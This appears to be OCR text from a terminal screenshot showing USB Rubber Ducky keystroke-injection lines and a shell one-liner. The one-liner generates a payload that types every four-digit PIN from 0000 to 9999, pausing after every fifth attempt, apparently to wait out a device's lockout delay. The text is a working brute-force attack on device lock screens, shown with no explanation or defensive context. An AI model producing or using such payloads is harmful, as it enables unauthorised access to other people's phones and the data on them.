 Activities
Terminal
Wed 5:18 PM
dk
dk@sv: ~/Dropbox/ducky/green
Revision3
File Edit View Search Terminal Help
STRING 0098
DELAY 1000
ENTER
ENTER
STRING 0099
DELAY 1000
ENTER
ENTER
DELAY 5000
ENTER
DELAY 5000
ENTER
DELAY 5000
ENTER
DELAY 5000
ENTER
DELAY 1000
ENTER
ENTER
STRING 0100
DELAY 1000
ENTER
ENTER
dk@sv:~/Dropbox/ducky/green$ echo DELAY 5000 > brute5.txt; echo {0000..9999} | xargs -n 1 echo STRING |
sed '0~5 s/$/\nWAIT/g' | sed '0~1 s/$/\nDELAY 1000\nENTER\nENTER/g' | sed 's/WAIT/DELAY 5000\nENTER\nD
ELAY 5000\nENTER\nDELAY 5000\nENTER\nDELAY 5000\nENTER/g' >> brute5.txt